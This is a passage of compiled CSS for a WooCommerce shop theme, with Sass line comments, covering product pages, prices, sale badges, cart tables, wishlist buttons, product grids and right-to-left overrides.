/* line 108, ../sass/rtl/_rtl.scss */
.rtl .yith-wcwl-add-to-wishlist .ajax-loading {
  right: 0;
  left: auto;
}

/* line 377, ../sass/template/_woocommerce.scss */
.yith-wcwl-add-button {
  position: relative;
}

/* line 380, ../sass/template/_woocommerce.scss */
.woocommerce div.product .product_title {
  font-size: 36px;
  font-weight: 400;
  line-height: 42px;
  margin: -5px 0 0;
}
@media (min-width: 768px) and (max-width: 1023px) {
  /* line 380, ../sass/template/_woocommerce.scss */
  .woocommerce div.product .product_title {
    font-size: 32px;
    line-height: 34px;
  }
}
@media (max-width: 640px) {
  /* line 380, ../sass/template/_woocommerce.scss */
  .woocommerce div.product .product_title {
    font-size: 26px;
    line-height: 28px;
  }
}

/* line 394, ../sass/template/_woocommerce.scss */
.woocommerce-product-details__short-description {
  line-height: 26px;
  padding-bottom: 20px;
  padding-right: 25px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .woocommerce-product-details__short-description {
  padding-left: 25px;
  padding-right: inherit;
}

/* line 399, ../sass/template/_woocommerce.scss */
.woocommerce p.stars.selected a.active::before, .woocommerce p.stars:hover a::before,
.woocommerce p.stars.selected a:not(.active):before {
  content: '';
}

/* line 404, ../sass/template/_woocommerce.scss */
.woocommerce div.product div.images .flex-control-thumbs {
  margin-top: 10px;
}

/* line 408, ../sass/template/_woocommerce.scss */
.woocommerce div.product div.images img {
  width: auto;
}
@media (min-width: 768px) and (max-width: 1023px) {
  /* line 408, ../sass/template/_woocommerce.scss */
  .woocommerce div.product div.images img {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  /* line 408, ../sass/template/_woocommerce.scss */
  .woocommerce div.product div.images img {
    width: 100%;
  }
}
@media (max-width: 640px) {
  /* line 408, ../sass/template/_woocommerce.scss */
  .woocommerce div.product div.images img {
    width: 100%;
  }
}

/* line 421, ../sass/template/_woocommerce.scss */
.woocommerce div.product div.images .flex-control-thumbs li {
  margin-right: 10px;
  margin-bottom: 10px;
  width: auto;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .woocommerce div.product div.images .flex-control-thumbs li {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 425, ../sass/template/_woocommerce.scss */
.woocommerce div.product div.images .flex-control-thumbs li:last-child {
  margin: 0;
}

/* line 430, ../sass/template/_woocommerce.scss */
.woocommerce div.product p.price del, .woocommerce div.product span.price del,
.woocommerce div.product span.price {
  font-size: 14px;
  color: #777777;
  font-weight: 400;
}

/* line 436, ../sass/template/_woocommerce.scss */
.woocommerce div.product p.price,
.woocommerce div.product span.price {
  color: #e7470c;
  font-size: 18px;
  font-weight: 400;
  margin: 0 0 10px 0;
  padding: 0;
}
/* line 444, ../sass/template/_woocommerce.scss */
.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
  color: #999999;
  font-size: 18px;
}
/* line 448, ../sass/template/_woocommerce.scss */
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
  font-weight: 400;
}

/* line 453, ../sass/template/_woocommerce.scss */
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 456, ../sass/template/_woocommerce.scss */
.woocommerce .widget_price_filter .price_slider_amount .button {
  border: 0 none;
  color: #ffffff;
  float: left;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 1px;
  outline: medium none;
  padding: 8px 20px;
  text-transform: uppercase;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .widget_price_filter .price_slider_amount .button {
  float: right;
}
/* line 466, ../sass/template/_woocommerce.scss */
.woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce .widget_price_filter .price_slider_amount .button:active {
  background: #e7470c;
  color: #FFFFFF;
}

/* line 471, ../sass/template/_woocommerce.scss */
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background: #e7470c;
}

/* line 474, ../sass/template/_woocommerce.scss */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #eeeeee;
  margin-top: 8px;
}

/* line 478, ../sass/template/_woocommerce.scss */
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background: #fff;
  width: 16px;
  height: 16px;
  border: 1px solid #e0e0e0;
  border-radius: 50% !important;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  -ms-border-radius: 50% !important;
  -o-border-radius: 50% !important;
  top: -6px;
}

/* line 486, ../sass/template/_woocommerce.scss */
.variations label {
  color: #777777;
  font-size: 18px;
  text-transform: capitalize;
  margin: 5px 0;
}
/* line 492, ../sass/template/_woocommerce.scss */
.variations .value {
  padding: 0;
}
/* line 495, ../sass/template/_woocommerce.scss */
.variations .reset_variations {
  display: block !important;
}
/* line 498, ../sass/template/_woocommerce.scss */
.variations td {
  height: 55px;
}

/* line 503, ../sass/template/_woocommerce.scss */
.woocommerce div.product form.cart .group_table .price del {
  font-size: 12px !important;
}
/* line 506, ../sass/template/_woocommerce.scss */
.woocommerce div.product form.cart .group_table .price,
.woocommerce div.product form.cart .group_table .price ins {
  font-size: 18px !important;
}
/* line 510, ../sass/template/_woocommerce.scss */
.woocommerce div.product form.cart .group_table td {
  vertical-align: middle;
}

/* line 514, ../sass/template/_woocommerce.scss */
.woocommerce div.product form.cart .group_table .label {
  padding: 0.5em;
  vertical-align: middle;
  font-size: 14px;
  display: table-cell;
  text-align: inherit;
}

/* line 521, ../sass/template/_woocommerce.scss */
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
  line-height: 3em;
}

/* line 524, ../sass/template/_woocommerce.scss */
.woocommerce .order_details {
  padding: 0;
}

/* line 528, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table input.button {
  line-height: 1.625;
}

/* line 532, ../sass/template/_woocommerce.scss */
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
  width: auto;
  height: 41px;
  padding: 5px 10px !important;
  margin-right: 10px !important;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .woocommerce #content table.cart td.actions .input-text, .rtl
.woocommerce table.cart td.actions .input-text, .rtl
.woocommerce-page #content table.cart td.actions .input-text, .rtl
.woocommerce-page table.cart td.actions .input-text {
  margin-left: 10px !important;
  margin-right: inherit;
}

/* line 542, ../sass/template/_woocommerce.scss */
.cart_totals h2 {
  font-size: 22px;
  margin: 0 0 20px;
  font-weight: 500;
}

/* line 549, ../sass/template/_woocommerce.scss */
.cart_totals th {
  background: #fcfcfc;
  font-size: 16px;
  color: #1f2227;
  padding: 15px !important;
  font-weight: 500;
  border-right: 1px solid #e0e0e0;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .cart_totals th {
  border-left: 1px solid #e0e0e0;
  border-right: inherit;
}
/* line 557, ../sass/template/_woocommerce.scss */
.cart_totals td {
  padding: 15px !important;
  font-size: 14px;
  color: #1f2227;
  font-weight: 500;
}

/* line 564, ../sass/template/_woocommerce.scss */
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
  width: 100px;
}

/* line 567, ../sass/template/_woocommerce.scss */
.woocommerce .percent-sale,
.woocommerce span.onsale {
  color: #ffffff !important;
  font-size: 11px;
  font-weight: 500;
  padding: 0;
  position: absolute;
  text-align: center;
  right: 0px;
  left: inherit;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center;
  top: 24px;
  height: 41px;
  text-transform: uppercase;
  z-index: 991;
  display: inline-block;
  line-height: 1;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .percent-sale, .rtl
.woocommerce span.onsale {
  left: 0px;
  right: auto;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .percent-sale, .rtl
.woocommerce span.onsale {
  right: inherit;
  left: auto;
}
/* line 588, ../sass/template/_woocommerce.scss */
.woocommerce .percent-sale .percent-sale-iiner,
.woocommerce span.onsale .percent-sale-iiner {
  padding: 15px 11px;
  position: relative;
  display: block;
}
/* line 592, ../sass/template/_woocommerce.scss */
.woocommerce .percent-sale .percent-sale-iiner:before,
.woocommerce span.onsale .percent-sale-iiner:before {
  top: 0;
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  left: -10px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 20px solid #e7470c;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .percent-sale .percent-sale-iiner:before, .rtl
.woocommerce span.onsale .percent-sale-iiner:before {
  right: -10px;
  left: auto;
}
/* line 603, ../sass/template/_woocommerce.scss */
.woocommerce .percent-sale .percent-sale-iiner:after,
.woocommerce span.onsale .percent-sale-iiner:after {
  bottom: 0;
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  left: -10px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 20px solid #e7470c;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .percent-sale .percent-sale-iiner:after, .rtl
.woocommerce span.onsale .percent-sale-iiner:after {
  right: -10px;
  left: auto;
}

/* line 618, ../sass/template/_woocommerce.scss */
.popup-cart .title-count,
.popup-cart .title-add {
  font-size: 20px;
  margin: 0 0 20px;
}
/* line 623, ../sass/template/_woocommerce.scss */
.popup-cart .gr-buttons {
  margin: 50px 0 0;
}
/* line 626, ../sass/template/_woocommerce.scss */
.popup-cart .title-add {
  color: #e7470c;
}
/* line 630, ../sass/template/_woocommerce.scss */
.popup-cart .image img {
  max-width: 100px;
}
/* line 634, ../sass/template/_woocommerce.scss */
.popup-cart .name {
  margin: 30px 0 0;
}
/* line 637, ../sass/template/_woocommerce.scss */
.popup-cart .widget-product {
  margin-top: 30px;
}

/* line 642, ../sass/template/_woocommerce.scss */
#petenica-cart-modal .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 99;
  background: #fff;
  width: 30px;
  height: 30px;
  line-height: 26px;
  text-align: center;
  display: inline-block;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl #petenica-cart-modal .btn-close {
  left: 0;
  right: auto;
}
/* line 653, ../sass/template/_woocommerce.scss */
#petenica-cart-modal .modal-content {
  background: #ffffff none repeat scroll 0 0;
  min-width: 1000px;
  max-width: 100%;
  margin-top: 50px;
}
/* line 659, ../sass/template/_woocommerce.scss */
#petenica-cart-modal .modal-body {
  padding: 60px;
}

/* line 664, ../sass/template/_woocommerce.scss */
.name {
  font-size: 13px;
}
/* line 666, ../sass/template/_woocommerce.scss */
.name a {
  color: #999999;
  font-size: 16px;
}

/* line 671, ../sass/template/_woocommerce.scss */
.product-block .sale-off {
  background: #f65b47 none repeat scroll 0 0;
  color: #ffffff !important;
  font-size: 12px;
  font-weight: 400;
  padding: 4px 10px;
  position: absolute;
  right: 20px;
  text-align: center;
  text-transform: uppercase;
  top: 20px;
}
/* line 683, ../sass/template/_woocommerce.scss */
.product-block .image {
  position: relative;
  overflow: hidden;
}
/* line 686, ../sass/template/_woocommerce.scss */
.product-block .image img {
  width: 100%;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
/* line 690, ../sass/template/_woocommerce.scss */
.product-block .image .image-effect {
  top: 0;
  position: absolute;
  overflow: hidden;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .product-block .image .image-effect {
  right: 0;
  left: auto;
}
/* line 697, ../sass/template/_woocommerce.scss */
.product-block .image .image-hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 701, ../sass/template/_woocommerce.scss */
.product-block .image:hover .image-hover {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 704, ../sass/template/_woocommerce.scss */
.product-block .image:hover .image-effect {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 709, ../sass/template/_woocommerce.scss */
.product-block .image .yith-wcwl-add-to-wishlist span, .product-block .image .yith-wcwl-add-to-wishlist span {
  display: none;
}
/* line 714, ../sass/template/_woocommerce.scss */
.product-block .category {
  text-transform: none;
  font-weight: 300;
  font-style: italic;
  font-size: 12px;
}
/* line 719, ../sass/template/_woocommerce.scss */
.product-block .category a {
  color: #000;
}
/* line 721, ../sass/template/_woocommerce.scss */
.product-block .category a:hover {
  color: #e7470c;
}
/* line 726, ../sass/template/_woocommerce.scss */
.product-block .clear {
  display: none !important;
}
/* line 729, ../sass/template/_woocommerce.scss */
.product-block .add_to_cart_button {
  position: relative;
}
/* line 732, ../sass/template/_woocommerce.scss */
.product-block .add_to_cart_button.loading .title-cart {
  visibility: hidden;
}
/* line 737, ../sass/template/_woocommerce.scss */
.product-block .yith-wcwl-add-to-wishlist {
  margin: 0;
}
/* line 742, ../sass/template/_woocommerce.scss */
.product-block.grid {
  text-align: center;
}
.products-grid .product-overlay {
  opacity: 0;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin: 0px auto;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  z-index: 9999;
  transition-duration: .4s;
}
.products-grid .product-overlay div.add-to-cart {
  background-color: #e7470c;
  display: block;
  float: left;
  width: 50%;
  padding: 10px;
  color: #1e1e1e;
  margin: 0px;
  transition-duration: .4s;
}
.products-grid .product-overlay div.tinv-wraper {
  background-color: #e7470c;
  display: block;
  float: left;
  width: 50%;
  padding: 10px;
  color: #1e1e1e;
  margin: 0px;
  transition-duration: .4s;
}
.products-grid .product-overlay div:hover {
  background-color: #1e1e1e;
}
.products-grid .product-overlay .add-to-cart {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}
.products-grid .product-overlay a {
  color: #1e1e1e;
  text-decoration: none;
}
.products-grid .product-overlay div:hover a {
  color: #ffffff;
}
.products-grid .product-overlay a {
  color: #ffffff;
}
.products-grid .product-block:hover .product-overlay {
  opacity: 1;
}
.tinvwl-tooltip {
    display: none !important;
}
.tinv-wishlist .button.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt, .tinv-wishlist .button.tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt{
  background: transparent!important;
  margin-top: 0;
  color:#1e1e1e !important;
  width: auto;
  height: auto;
}
a.wishlist_products_counter.top_wishlist-heart.no-txt:before{
  color: #1e1e1e;
}
a.wishlist_products_counter.top_wishlist-heart.no-txt:before:hover{
  color: #ffffff !important;
}
@media (max-width: 1200px) {
  /* line 742, ../sass/template/_woocommerce.scss */
  .product-block.grid {
    margin-bottom: 30px;
  }
}
/* line 752, ../sass/template/_woocommerce.scss */
.product-block.grid .product-entry-content {
  margin: 0;
  padding: 20px 30px;
  text-align: center;
}
/* line 759, ../sass/template/_woocommerce.scss */
.product-block.grid .image.out .product-image {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
/* line 765, ../sass/template/_woocommerce.scss */
.product-block.grid .stock, .product-block.grid .onsale {
  color: #ffffff !important;
  font-size: 9px;
  letter-spacing: 1px;
  font-weight: 500;
  padding: 6px 15px;
  margin: 0;
  border: 0;
  position: absolute;
  text-align: center;
  top: 75px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  right: 0px;
  left: inherit;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center;
  height: 40px;
  text-transform: uppercase;
  z-index: 991;
  line-height: 1;
  background-color: #e7470c;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .product-block.grid .stock, .rtl .product-block.grid .onsale {
  left: 0px;
  right: auto;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .product-block.grid .stock, .rtl .product-block.grid .onsale {
  right: inherit;
  left: auto;
}
/* line 788, ../sass/template/_woocommerce.scss */
.product-block.grid .stock:before, .product-block.grid .onsale:before {
  top: 0;
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  left: -10px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 20px solid #e7470c;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .product-block.grid .stock:before, .rtl .product-block.grid .onsale:before {
  right: -10px;
  left: auto;
}
/* line 799, ../sass/template/_woocommerce.scss */
.product-block.grid .stock:after, .product-block.grid .onsale:after {
  bottom: 0;
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  left: -10px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 20px solid #e7470c;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .product-block.grid .stock:after, .rtl .product-block.grid .onsale:after {
  right: -10px;
  left: auto;
}
/* line 811, ../sass/template/_woocommerce.scss */
.product-block.grid .onsale {
  top: 24px;
}
/* line 814, ../sass/template/_woocommerce.scss */
.product-block.grid .product-description {
  max-width: 350px;
  margin: 0 auto;
  font-size: 16px;
  line-height: 22px;
  padding: 12px 0 15px;
}
/* line 821, ../sass/template/_woocommerce.scss */
.product-block.grid .name {
  margin: 0 0 10px 0;
  padding: 0;
  font-size: 14px;
  letter-spacing: 1px;
  font-weight: 500;
  line-height: 26px;
  text-transform: uppercase;
}
/* line 829, ../sass/template/_woocommerce.scss */
.product-block.grid .name a {
  color: #333;
}
/* line 831, ../sass/template/_woocommerce.scss */
.product-block.grid .name a:hover, .product-block.grid .name a:focus, .product-block.grid .name a:active {
  color: #e7470c;
}
/* line 836, ../sass/template/_woocommerce.scss */
.product-block.grid .rating {
  display: inline-block;
  margin: 0 0 15px;
  vertical-align: top;
  padding: 0 0 15px 0;
  position: relative;
}
/* line 842, ../sass/template/_woocommerce.scss */
.product-block.grid .rating:after {
  position: absolute;
  content: "";
  background: #e0e0e0;
  height: 1px;
  bottom: 0;
  display: block;
  margin: 0 auto;
  left: 0;
  right: 0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .product-block.grid .rating:after {
  right: 0;
  left: auto;
}
/* line 853, ../sass/template/_woocommerce.scss */
.product-block.grid .rating .star-rating {
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .product-block.grid .rating .star-rating {
  float: right;
}
/* line 857, ../sass/template/_woocommerce.scss */
.product-block.grid .price {
  display: block;
}
/* line 860, ../sass/template/_woocommerce.scss */
.product-block.grid .feedback,
.product-block.grid .sub-title {
  display: none;
}
/* line 864, ../sass/template/_woocommerce.scss */
.product-block.grid .category {
  margin: 0px 0 8px;
  overflow: hidden;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
/* line 873, ../sass/template/_woocommerce.scss */
.product-block.grid:hover .block-inner:before, .product-block.grid:focus .block-inner:before, .product-block.grid:active .block-inner:before {
  z-index: 2;
  -webkit-transform: scale(1);
  transform: scale(1);
}
/* line 879, ../sass/template/_woocommerce.scss */
.product-block.grid .block-inner {
  position: relative;
  background: #FFFFFF;
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  display: block;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 886, ../sass/template/_woocommerce.scss */
.product-block.grid .block-inner:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .product-block.grid .block-inner:before {
  right: 0;
  left: auto;
}
/* line 902, ../sass/template/_woocommerce.scss */
.product-block.grid .block-inner.loading .quick-view:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
  content: '';
  background: rgba(255, 255, 255, 0.5) url("../images/loading-quick.gif") no-repeat scroll center center/30px auto;
}
/* line 914, ../sass/template/_woocommerce.scss */
.product-block.grid .groups-button {
  margin-top: 0;
  position: absolute;
  top: 50%;
  z-index: -1;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .product-block.grid .groups-button {
  right: 50%;
  left: auto;
}
/* line 924, ../sass/template/_woocommerce.scss */
.product-block.grid .groups-button > div {
  display: inline-block;
  vertical-align: top;
  position: relative;
  margin: 0 4px;
  z-index: 2;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
@media only screen and (min-width: 768px) and (max-width: 959px) {
  /* line 924, ../sass/template/_woocommerce.scss */
  .product-block.grid .groups-button > div {
    margin: 0;
    /* Here, Skeleton sets the rules for anything less than 960px
    and at least the size of the Ipad screen. */
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  /* line 924, ../sass/template/_woocommerce.scss */
  .product-block.grid .groups-button > div {
    margin: 0;
  }
}
@media only screen and (max-width: 767px) {
  /* line 924, ../sass/template/_woocommerce.scss */
  .product-block.grid .groups-button > div {
    margin: 0;
  }
}
@media (max-width: 640px) {
  /* line 924, ../sass/template/_woocommerce.scss */
  .product-block.grid .groups-button > div {
    margin: 0;
  }
}
/* line 944, ../sass/template/_woocommerce.scss */
.product-block.grid .groups-button > div i {
  font-size: 22px;
}
/* line 949, ../sass/template/_woocommerce.scss */
.product-block.grid .groups-button .add-cart .btn, .product-block.grid .groups-button .add-cart .button {
  z-index: 1;
  border: 2px solid #ffffff !important;
  background: transparent !important;
  padding: 10px 5px;
  text-align: center;
  width: 48px;
  height: 48px;
}
/* line 958, ../sass/template/_woocommerce.scss */
.product-block.grid .groups-button .yith-wcwl-add-to-wishlist > .show,
.product-block.grid .groups-button .quickview {
  width: 48px;
  height: 48px;
  border-width: 2px;
  padding: 10px 5px;
}
/* line 966, ../sass/template/_woocommerce.scss */
.product-block.grid:hover .groups-button {
  z-index: 10;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 970, ../sass/template/_woocommerce.scss */
.product-block.grid:hover .groups-button > div {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
/* line 976, ../sass/template/_woocommerce.scss */
.product-block.list {
  margin: 0 0 30px;
}
/* line 978, ../sass/template/_woocommerce.scss */
.product-block.list .image {
  border: 1px solid #e0e0e0;
  padding: 20px;
  background: #fff;
}
/* line 983, ../sass/template/_woocommerce.scss */
.product-block.list .caption-list {
  padding: 15px 5px 20px;
  background: #fff;
  text-align: center;
  border-width: 0 1px 1px;
  border-style: solid;
  border-color: #e0e0e0;
}
/* line 991, ../sass/template/_woocommerce.scss */
.product-block.list .star-rating {
  margin: 0 auto 8px !important;
}
/* line 994, ../sass/template/_woocommerce.scss */
.product-block.list .rating {
  margin: 10px 0 0px;
}
/* line 997, ../sass/template/_woocommerce.scss */
.product-block.list .name {
  margin: 0;
}
/* line 1000, ../sass/template/_woocommerce.scss */
.product-block.list .action-bottom {
  margin: 10px 0 0;
}
/* line 1002, ../sass/template/_woocommerce.scss */
.product-block.list .action-bottom i {
  margin-right: 10px !important;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .product-block.list .action-bottom i {
  margin-left: 10px !important;
  margin-right: inherit;
}
/* line 1005, ../sass/template/_woocommerce.scss */
.product-block.list .action-bottom > * {
  display: inline-block;
  vertical-align: top;
  margin-right: 2px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .product-block.list .action-bottom > * {
  margin-left: 2px;
  margin-right: inherit;
}
/* line 1010, ../sass/template/_woocommerce.scss */
.product-block.list .action-bottom .add-cart .btn, .product-block.list .action-bottom .add-cart .button,
.product-block.list .action-bottom .yith-wcwl-add-to-wishlist > .show {
  font-size: 12px;
  font-weight: 400;
  padding: 12px 10px;
  background: #252525;
  color: #fff !important;
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  line-height: 1;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  position: relative;
}
/* line 1022, ../sass/template/_woocommerce.scss */
.product-block.list .action-bottom .add-cart .btn a, .product-block.list .action-bottom .add-cart .button a,
.product-block.list .action-bottom .yith-wcwl-add-to-wishlist > .show a {
  color: #fff !important;
}
/* line 1025, ../sass/template/_woocommerce.scss */
.product-block.list .action-bottom .add-cart .btn:hover, .product-block.list .action-bottom .add-cart .button:hover, .product-block.list .action-bottom .add-cart .btn:active, .product-block.list .action-bottom .add-cart .button:active,
.product-block.list .action-bottom .yith-wcwl-add-to-wishlist > .show:hover,
.product-block.list .action-bottom .yith-wcwl-add-to-wishlist > .show:active {
  background: #e7470c;
}
/* line 1030, ../sass/template/_woocommerce.scss */
.product-block.list .feedback {
  display: none;
}

/* line 1037, ../sass/template/_woocommerce.scss */
.owl-carousel .product-block.grid {
  margin: 0 0 1px;
}

/* line 1041, ../sass/template/_woocommerce.scss */
.products {
  margin-bottom: 20px;
  /*------------------------------------*\
      Product List
  \*------------------------------------*/
}
/* line 1046, ../sass/template/_woocommerce.scss */
.products .product-list {
  padding: 20px;
  background: #fff;
}
/* line 1049, ../sass/template/_woocommerce.scss */
.products .product-list img {
  height: auto;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.products .product-list .rating:before, .products .product-list .rating:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.products .product-list .rating:after {
  clear: both;
}
/* line 1054, ../sass/template/_woocommerce.scss */
.products .product-list .rating .star-rating {
  float: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .products .product-list .rating .star-rating {
  float: left;
}
/* line 1059, ../sass/template/_woocommerce.scss */
.products .product-list .price {
  text-align: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .products .product-list .price {
  text-align: left;
}
/* line 1061, ../sass/template/_woocommerce.scss */
.products .product-list .price ins {
  text-align: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .products .product-list .price ins {
  text-align: left;
}
/* line 1064, ../sass/template/_woocommerce.scss */
.products .product-list .price > * {
  width: inherit;
}
/* line 1068, ../sass/template/_woocommerce.scss */
.products .product-list .description {
  text-align: justify;
}
/* line 1071, ../sass/template/_woocommerce.scss */
.products .product-list .product-assets {
  text-align: right;
}
/* line 1072, ../sass/template/_woocommerce.scss */
.products .product-list .product-assets .name {
  display: none;
}
/* line 1077, ../sass/template/_woocommerce.scss */
.products .product-list .product-assets .btn-cart, .products .product-list .product-assets .btn-cart a {
  background: none;
}
/* line 1079, ../sass/template/_woocommerce.scss */
.products .product-list .product-assets .btn-cart:after, .products .product-list .product-assets .btn-cart:before, .products .product-list .product-assets .btn-cart a:after, .products .product-list .product-assets .btn-cart a:before {
  content: none !important;
}

/* line 1087, ../sass/template/_woocommerce.scss */
.woocommerce div.product div.images div.thumbnails {
  padding-top: 20px;
}

/* line 1090, ../sass/template/_woocommerce.scss */
.woocommerce div.product .woocommerce-product-rating {
  margin: 0 0 5px;
}

/* line 1095, ../sass/template/_woocommerce.scss */
.woocommerce .woocommerce-product-rating .star-rating {
  margin: 5px -5px 0 0;
}
/* line 35, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .woocommerce-product-rating .star-rating {
  margin: 5px 0 0 -5px;
}
/* line 1098, ../sass/template/_woocommerce.scss */
.woocommerce .woocommerce-product-rating .woocommerce-review-link {
  vertical-align: top;
  font-size: 13px;
  color: #999999;
}
/* line 1102, ../sass/template/_woocommerce.scss */
.woocommerce .woocommerce-product-rating .woocommerce-review-link:hover {
  color: #e7470c;
}

/* line 1107, ../sass/template/_woocommerce.scss */
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary,
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
  width: 100%;
}

/* line 1112, ../sass/template/_woocommerce.scss */
.single_variation_wrap div.qty {
  font-size: 16px;
  text-transform: uppercase;
  color: #777777;
  margin-top: 10px;
  margin-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .single_variation_wrap div.qty {
  margin-left: 10px;
